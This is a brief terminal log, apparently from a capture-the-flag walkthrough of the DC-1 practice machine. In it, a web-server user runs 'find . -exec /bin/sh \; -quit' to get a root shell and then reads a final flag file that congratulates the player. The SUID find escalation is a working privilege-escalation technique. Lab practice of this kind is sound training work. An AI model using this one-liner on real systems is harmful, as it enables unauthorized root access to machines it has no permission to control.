 www-data@DC-1:/$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# whoami
whoami
root
"the quieter you become, the more yo
# cd root
cd root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#